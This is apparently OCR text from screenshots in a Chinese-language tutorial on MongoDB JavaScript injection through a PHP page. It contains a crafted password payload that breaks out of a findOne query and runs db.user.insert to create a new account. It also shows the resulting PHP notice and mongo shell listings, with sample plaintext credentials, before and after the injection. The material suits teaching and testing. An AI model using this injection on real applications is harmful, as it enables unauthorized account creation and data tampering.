 {'username':'mi1k7ea','password':'mi1k7ea'}),password:1};})//&password=test
搜索
var data = db.test.findOne({username:'test'});return {username:db.user.insert({'username':'mi1k7ea','password':'mi1k7ea'}),password:1};})//',password:'test'});return data;
( ! ) Notice: Array to string conversion in \www\hhh.php on line 11
Call Stack
# Time Memory Function Location
1 0.0022 243184 {main}( ) ...\hhh.php:0
username:Array
password:1
命令提示符 - mongo.exe
> db.user.find()
{ "_id" : ObjectId("5d540dc7f5a9f5b3bac47b60"), "username" : "admin", "password" : "Iamadmin" }
{ "_id" : ObjectId("5d540ddff5a9f5b3bac47b61"), "username" : "alan", "password" : "alan666" }
{ "_id" : ObjectId("5d540deaf5a9f5b3bac47b62"), "username" : "zhangsan", "password" : "zhang333" }
{ "_id" : ObjectId("5d541164f5a9f5b3bac47b63"), "username" : "lisi", "password" : "li4444" }
> db.user.find()
{ "_id" : ObjectId("5d540dc7f5a9f5b3bac47b60"), "username" : "admin", "password" : "Iamadmin" }
{ "_id" : ObjectId("5d540ddff5a9f5b3bac47b61"), "username" : "alan", "password" : "alan666" }
{ "_id" : ObjectId("5d540deaf5a9f5b3bac47b62"), "username" : "zhangsan", "password" : "zhang333" }
{ "_id" : ObjectId("5d541164f5a9f5b3bac47b63"), "username" : "lisi", "password" : "li4444" }
{ "_id" : ObjectId("5d541857435c1e7ddf96a60a"), "username" : "mi1k7ea", "password" : "mi1k7ea" }
>
>
>